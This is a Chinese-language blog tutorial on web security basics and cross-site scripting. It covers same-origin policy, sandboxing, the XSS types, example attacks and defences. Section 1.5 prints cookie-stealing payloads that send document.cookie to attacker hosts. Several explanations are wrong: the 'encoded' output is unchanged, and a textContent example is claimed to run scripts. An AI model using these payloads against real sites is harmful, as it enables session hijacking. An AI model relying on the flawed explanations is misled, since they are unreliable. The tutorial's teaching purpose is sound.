web渗透安全学习笔记:1、入门基础知识/ XXS漏洞
前言
? ? 自编写python渗透工具编写学习笔记专栏以来,笔者便发现了一个较为严重的问题:我们大多数文章都是学习如何用python编写扫描与利用漏洞的渗透工具,却没有真正解析漏洞的形成原因,长此以往我们的学习就只会浮于表面,广而不深。为了改变这一现状,笔者决定以深入学习漏洞为主,编写漏洞渗透工具为辅(当然不意味着两专栏更新频率不均),新开了web渗透安全学习笔记专栏。那么,就让我们开始今天的学习吧!
坚持科技向善,勿跨越法律界限,代码仅供教学目的。初出茅庐,如有错误望各位不吝赐教。
点此前往python渗透工具编写学习笔记专栏:python渗透工具编写学习笔记?
?1.1 web的组成

Web的组成主要包括以下几个要素:
网络基础设施:包括各种网络设备,如服务器、路由器、交换机等,用于连接和传输数据。
互联网协议(Internet Protocol, IP):是互联网数据传输的基本协议,负责将数据分割成数据包并传输给指定的目标地址。
域名系统(Domain Name System, DNS):用于将易于记忆的域名转换为对应的IP地址,方便用户访问网站。
HTTP协议(HyperText Transfer Protocol):是Web中用于传输超文本(如HTML、CSS、JS等)的协议,它定义了客户端和服务器之间的通信规则。
CSP(Web Content Security Policy):是一种基于HTTP头部的安全策略,用于保护网站免受恶意代码的攻击。它允许网站管理员定义哪些外部资源可以被加载,并限制内联脚本、内联样式和其他不安全的操作。
万维网(World Wide Web):是一个基于HTTP协议的信息系统,包括了各种网页、网站和资源。
编写web的语言主要是一下三种:?
-
HTML(HyperText Markup Language):是用于创建Web页面的标记语言,是Web的基础。
-
CSS(Cascading Style Sheets):是用于控制网页样式的语言,可以定义网页的布局、字体、颜色等外观。
-
JavaScript:是一种用于增强网页交互性的脚本语言,可以操作网页元素、响应用户操作等。

C/S架构(Client/Server):是指客户端和服务器之间的架构模式。在C/S架构中,客户端负责处理用户界面和用户交互,而服务器负责处理数据存储和业务逻辑。客户端通过网络连接到服务器,发送请求并接收响应。这种架构模式通常用于需要高性能和复杂业务逻辑的应用程序,例如在线游戏和大型企业应用。
B/S架构(Browser/Server Architecture):是指浏览器和服务器之间的架构模式。在B/S架构中,浏览器作为客户端,负责处理用户界面和用户交互,而服务器负责处理数据存储和业务逻辑。用户通过浏览器访问网页,浏览器发送请求到服务器并接收响应。这种架构模式通常用于Web应用程序,例如网上购物和社交媒体
1.2?同源策略
? ? 同源策略是一种Web浏览器安全机制,它的目的是防止恶意网站通过脚本等方式访问用户的敏感信息或者执行恶意操作。同源策略允许同一个域名下的不同网页、文件或数据之间进行相互交互。要透彻的学习同源策略,我们先来学习源是什么:
源(origin):是一个由协议(如HTTP、HTTPS)、域名和端口号组成的标识。源被用于确定一个文档或脚本来自哪个源,以及允许哪些源访问特定资源的规则。同源策略通过限制不同源之间的交互来增加Web应用程序的安全性,防止恶意代码对不同源的资源进行访问和操作。
Web 内容的源由用于访问它的?URL?的方案(协议)、主机名(域名)和端口定义。只有当协议、主机和端口都匹配时,两个对象才具有相同的源。示例如下:
服务器默认从 80 端口传送 HTTP 内容,所以以下两个地址同源:
http://Eleven.com:80http://eleven.com
协议不同,以下两个地址不属于同源:
http://eleven.com/sp1https://eleven.com/sp2
主机名不同,以下几个地址不属于同源:
http://eleven.comhttp://www.eleven.comhttp://myapp.eleven.com
端口不同,以下几个地址不属于同源:?
http://eleven.comhttp://eleven.com:70
例如,当你在一个网页中使用JavaScript代码发送AJAX请求时,同源策略会阻止该请求访问不同域的资源。这意味着,如果你的网页代码来自于一个域名,那么它只能与来自同一域名的资源进行交互,而不能与其他域名的资源进行交互。?
域:是指在计算机网络中,一组具有相同属性的计算机或设备的集合。域可以根据网络规模的不同,分为局域网(LAN)、城域网(MAN)和广域网(WAN)。
域名:是指通过域名系统(DNS)来进行解析的由一串字符组成的名称,用于标识并定位互联网上的计算机、服务或资源。域名一般由若干部分组成,如www.example.com,其中www为子域名,example为二级域名,com为顶级域名。域名可以转化为对应的IP地址,从而实现网络上的通信与访问。
资源:可以包括文字、图片、视频、音频文件等等。
1.3 浏览器沙箱
? ? 浏览器沙箱是一种安全机制,用于隔离浏览器中运行的不可信任代码(例如JavaScript代码)与操作系统和主机系统的其他部分。它创建了一个受控的环境,在其中运行代码,以确保代码无法直接访问或修改操作系统或主机系统中的敏感资源。
浏览器沙箱通过限制不可信任代码的权限和访问范围来保护用户的设备和数据安全。它通常使用以下技术和措施来实现:
-
进程隔离:浏览器将不同的标签页或网站运行在不同的进程中,以确保它们之间的代码和数据互相隔离。这样一来,一个恶意的网站或插件无法直接访问或修改其他网站或标签页中的数据。
-
沙盒环境:浏览器为每个标签页或网站创建一个沙盒环境,在其中运行不可信任的代码。沙盒环境限制了代码的权限,例如禁止访问文件系统、网络以及操作系统级的功能。
-
内存保护:浏览器使用内存保护技术来防止代码通过缓冲区溢出等漏洞来攻击系统。这些技术包括地址空间布局随机化(ASLR)和数据执行保护(DEP)。
-
权限管理:浏览器沙箱使用权限管理机制,允许用户控制哪些资源可以被访问。例如,浏览器会提示用户是否允许某个网站获取地理位置或访问摄像头。
1.4 初识XXS漏洞
? ? XXS漏洞(Cross-Site Scripting vulnerability)允许攻击者在网页上注入恶意脚本代码,从而获取用户的敏感信息或者对用户进行恶意操作。
XXS漏洞主要出现在Web应用程序中,它可以利用用户提交的数据或者其他不可信来源的数据来构造攻击代码。当用户访问包含恶意脚本的受感染网页时,恶意脚本将在用户的浏览器中执行,从而导致信息泄露或者其他安全问题。接下来,我们将逐一讲解三种类型的XXS漏洞。
1.4.1 存储型?XSS
? ? 攻击者将恶意脚本代码存储在目标网站的数据库中,当其他用户访问页面时,恶意代码会从服务器返回,并在用户的浏览器中执行。这种类型的漏洞常见于留言板、评论区等用户可以输入内容的地方。
以下是一个存储型xxs的示例:
假设我们有一个简单的留言板应用程序,允许用户发布留言并将其显示在网页上。用户可以输入留言的内容,并将其保存到数据库中。然后,应用程序从数据库中检索留言并在网页上显示。
现在,假设攻击者输入以下内容作为留言:
<script>
alert("恶意脚本!");
</script>
当这个留言被保存到数据库并在网页上显示时,用户将看到一个弹出框显示"恶意脚本!",这就是存储型xxs的攻击。
为了防止存储型xxs攻击,我们可以在用户输入时进行输入验证和过滤,确保只允许合法的内容进入数据库。可以使用一些特殊字符过滤和编码技术,如HTML编码或JavaScript转义,以确保用户输入的内容不会被解释为脚本。
在这个示例中,我们可以使用HTML编码来处理用户输入。这样,攻击者输入的恶意脚本将被转义为HTML实体,而不会被浏览器解释为脚本:
<script>
alert("恶意脚本!");
</script>
这样,当留言被显示在网页上时,用户将只看到原始的恶意脚本代码,而不会执行。
1.4.2 反射型 XSS
? ? 攻击者通过诱使用户点击恶意链接或提交恶意表单等方式,将恶意代码注入到目标网站的URL参数中。而服务器在返回响应时,将恶意代码反射回用户的浏览器,并在浏览器中执行。这种类型的漏洞常见于搜索框、URL参数等用户可以输入内容的地方。
下面是一个简单的反射型XXS的示例:
假设我们有一个简单的登录页面,用户输入用户名和密码后提交表单,然后服务器将用户名展示在欢迎信息中。
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>Login Page</title>
</head>
<body>
<h1>Login Page</h1>
<form action="/login" method="post">
<label for="username">Username:</label>
<input type="text" id="username" name="username" required><br><br>
<label for="password">Password:</label>
<input type="password" id="password" name="password" required><br><br>
<input type="submit" value="Login">
</form>
<h2>Welcome, <?php echo $_POST['username']; ?>!</h2>
</body>
</html>
在上述代码中,我们使用了PHP来获取用户输入的用户名,并将其展示在欢迎信息中。但是,这段代码存在反射型XXS漏洞。如果攻击者在用户名中注入恶意脚本,那么该恶意脚本将被执行。
例如,攻击者可以构造一个恶意的用户名如下:
<script>alert('XSS Attack!');</script>
当用户提交表单后,恶意脚本将在欢迎信息中执行,弹出一个警告框,从而攻击用户。
1.4.3 DOM型?XSS
? ? DOM-based XSS漏洞是一种特殊的XSS漏洞,攻击者通过修改目标网页的DOM(文档对象模型)结构,使恶意脚本在用户的浏览器中执行。这种类型的漏洞通常发生在JavaScript代码中,攻击者能够控制DOM元素的内容或属性,从而影响网页行为。
以下是一个简单的DOM型XSS示例:
<!DOCTYPE html>
<html>
<head>
<script>
function xssAttack() {
var userInput = document.getElementById("input").value;
var output = document.getElementById("output");
output.innerHTML = userInput; // 将用户输入的内容直接插入到页面中
}
</script>
</head>
<body>
<h1>DOM型XSS示例</h1>
<input type="text" id="input">
<button onclick="xssAttack()">提交</button>
<div id="output"></div>
</body>
</html>?在这个示例中,用户可以在输入框中输入任意内容,并点击提交按钮。然后,用户输入的内容会被直接插入到页面中的元素中,没有进行任何过滤或转义处理。这就给了攻击者的机会,如果攻击者输入恶意脚本代码,它将被执行,从而导致XSS攻击。
1.5?XXS实例
下面我们来看几个利用XXS漏洞的实例:? ??
1、利用DOM XSS漏洞进行持久性攻击和劫持用户会话:
假设有一个简单的留言板应用程序,用户可以在留言板上发布消息。应用程序将用户输入的消息直接插入到DOM中,而没有进行任何过滤或转义。
<!DOCTYPE html>
<html>
<head>
<title>留言板</title>
</head>
<body>
<h1>留言板</h1>
<div id="messages"></div>
<form id="messageForm">
<input type="text" id="messageInput">
<button type="submit">发布</button>
</form>
<script>
// 获取留言板表单和消息容器
var messageForm = document.getElementById('messageForm');
var messagesContainer = document.getElementById('messages');
// 监听表单提交事件
messageForm.addEventListener('submit', function(event) {
event.preventDefault(); // 阻止表单默认提交行为
// 获取用户输入的消息
var message = document.getElementById('messageInput').value;
// 创建新的消息元素
var newMessage = document.createElement('p');
newMessage.textContent = message;
// 将新的消息元素插入到消息容器中
messagesContainer.appendChild(newMessage);
// 清空输入框
document.getElementById('messageInput').value = '';
});
</script>
</body>
</html>在上述示例中,用户输入的消息直接通过textContent属性插入到DOM中。这就存在一个安全漏洞,如果用户输入的消息包含恶意脚本,那么这些脚本将会被执行。例如,如果用户输入以下内容作为消息:
<script>
// 恶意脚本,用于劫持用户会话或窃取用户敏感信息
fetch('http://attacker.com/steal?cookie=' + document.cookie);
</script>?那么这段恶意脚本将会被执行,从而导致用户会话被劫持或者敏感信息被窃取。
2、窃取cookie:
<!DOCTYPE html>
<html>
<head>
<title>XSS漏洞示例</title>
</head>
<body>
<h1>欢迎访问我的网站!</h1>
<script>
// 恶意脚本,用于窃取cookie
var maliciousScript = document.createElement('img');
maliciousScript.src = 'http://攻击者的恶意网站.com/steal.php?cookie=' + document.cookie;
document.body.appendChild(maliciousScript);
</script>
</body>
</html>在上述示例中,攻击者通过创建一个元素,并将其属性设置为攻击者的恶意网站地址,同时将受害者的cookie作为参数传递给恶意网站。当受害者访问包含该恶意脚本的网页时,浏览器会自动加载该图片,并将受害者的cookie发送给攻击者的恶意网站。?
3、获取访问者IP:
<!DOCTYPE html>
<html>
<head>
<title>XSS漏洞示例</title>
</head>
<body>
<h1>欢迎访问我的网站!</h1>
<script>
// 恶意脚本代码
var img = new Image();
img.src = 'http://攻击者的服务器地址/collect.php?ip=' + document.location.host;
document.body.appendChild(img);
</script>
</body>
</html>在上述示例中,攻击者通过创建一个元素,并将其属性设置为攻击者的服务器地址,同时将访问者的IP地址作为参数传递给服务器。当受害者访问包含恶意代码的网页时,浏览器会发送一个请求到攻击者的服务器,从而泄露了访问者的IP地址。?
1.6 XXS的防治
最后我们来了解一下,为了防止XXS攻击,我们有什么常见的防治措施:
-
输入验证:在接收用户输入的地方进行输入验证,确保用户输入的数据符合预期的格式和内容。特别是对于用户输入的字符和脚本代码进行过滤,避免执行恶意代码。
-
输出编码:在将用户输入的数据输出到网页上时,对特殊字符进行编码,以防止浏览器将其解析为脚本代码。常见的编码方式包括HTML实体编码和URL编码。
-
HttpOnly Cookie:将敏感信息存储在HttpOnly Cookie中,这样浏览器无法通过脚本代码访问该Cookie,减少XXS攻击的风险。
-
CSP(Content Security Policy):通过设置CSP,限制网页中可以执行的脚本代码的来源,阻止外部恶意脚本的执行。
?那么到这里就是今天的全部内容了。如有帮助,不胜荣幸。
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- Spring Boot异常处理
- 前端那些事20231218-关于table中加入按钮的方式
- libssh 服务端权限认证绕过(CVE-2018-10933)
- ADUM1200ARZ数字隔离器:重新定义技术标准
- 【Spring教程32】SSM框架整合实战:从零开始学习SSM整合之功能模块开发 单元测试示例代码 PostMan接口测试示例
- DiffMIC:融合局部和全局分析,基于扩散模型的医学图像分类方法
- MySQL之导入导出&远程备份
- 2024.1.9
- 【LeetCode】每日一题 2023_12_18 寻找峰值 (二分)
- IDEA项目代码中mysql5.0升级到8.0如何更改配置?